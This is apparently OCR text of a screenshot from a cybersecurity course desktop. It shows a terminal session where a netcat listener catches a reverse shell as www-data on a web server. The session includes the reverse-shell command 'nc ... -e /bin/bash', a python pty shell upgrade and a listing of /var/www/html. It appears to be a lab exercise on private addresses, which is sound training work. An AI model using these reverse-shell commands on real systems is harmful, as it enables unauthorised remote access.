 Applications Places Tilix Apr 26 6:57 PM 1
exploits android
share youtube_paylo-
ad
class_scrips class-
phpmailer.php
wordlist.txt SMTP.php
python_sh.txt web_site
find jet_video
youtube vpnconfig.txt
resultados exam_files
target1_youtube
Empire
Cybersecurity
Master in Cyberspace
1 / 2 Tilix: Terminal
2: Terminal
[root@empire]-[~]
#nc -nvlp 9595
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9595
Ncat: Listening on 0.0.0.0:9595
Ncat: Connection from 192.168.26.15.
Ncat: Connection from 192.168.26.15:59960.
whoami
www-data
nc 192.168.26.4 9595 -e /bin/bash
whoami
www-data
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ ls -la
ls -la
total 2040
drwxr-xr-x 8 root root    4096 Jan  4 11:53 .
drwxr-xr-x 3 root root    4096 Dec 17 04:38 ..
-rw-r--r-- 1 root root      11 Jan  4 06:41 MANIFEST.MF
-rw-r--r-- 1 root root      11 Jan  4 06:41 Makefile
-rw-r--r-- 1 root root   14508 Apr 26 11:55 adminsfixit.php
-rw-r--r-- 1 root root 2014591 Jan  3 13:10 cr.png
drwxr-xr-x 2 root root    4096 Jan  4 06:47 drupal
drwxr-xr-x 2 root root    4096 Jan  4 05:58 eventadmins
-rw-r--r-- 1 root root    1373 Jan  3 13:41 index.html
-rw-r--r-- 1 root root    1314 Jan  4 05:56 littlequeenofspades.html
drwxr-xr-x 2 root root    4096 Jan  4 06:35 phpmyadmin
drwxr-xr-x 2 root root    4096 Jan  4 06:37 privacy
-rw-r--r-- 1 root root      37 Jan  3 13:47 robots.txt
drwxr-xr-x 2 root root    4096 Jan  4 06:42 secret
-rw-r--r-- 1 root root     347 Jan  3 13:40 tickets.html
drwxr-xr-x 2 root root    4096 Jan  4 06:40 wp-admin
$ pwd
pwd
/var/www/html
$
y
Master in Cyberspace